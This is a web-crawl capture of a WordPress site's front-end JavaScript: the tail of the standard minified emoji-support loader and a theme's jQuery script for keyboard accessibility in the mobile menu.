const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.planetstahl.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: http://www.planetstahl.com/wp-content/themes/imagegridly/js/accessibility.js?ver=20160720
body_size: 1280
content:
jQuery( document ).ready(function($) {
	$('.toggle-mobile-menu').click(function(e) {
			e.preventDefault();  // don't grab focus
			
		if($('body').hasClass('mobile-menu-active') ) {
			$("#smobile-menu #primary-menu li a").first().focus();
			$( document ).on( 'keydown', function ( e ) {
				console.log(e.keyCode);
				if ( e.keyCode === 27 ) { 
					closeMenu();
				}
			});
			
			$('#smobile-menu .smenu-hide').on('keydown', function (e) {
				if((e.keyCode === 9 && e.shiftKey) || e.keyCode === 13) {
					   //shift tab or enter on "menu" close menu
					closeMenu();
				}
			});
		}

	});
	
	
	function closeMenu(){
		$('.toggle-mobile-menu').trigger("click");
		$( document ).off("keydown");
					$('#smobile-menu .smenu-hide').off("keydown");
					setTimeout(function(){
						$('.super-menu-inner .toggle-mobile-menu').focus();
					}, 10);
					$('.super-menu-inner .toggle-mobile-menu').focus();
	}


	$(document).ready(function(){

		$("#smobile-menu #primary-menu").append(
			'<li><a href="" id="accessibility-close-mobile-menu" style="padding:0;height:0;"></a></li>'
		);

		$("#accessibility-close-mobile-menu").focusin(function(e){
			$('.toggle-mobile-menu').click();
			$('#primary a').first().focus();
			$( document ).off("keypress");
		});

	});
	
	
});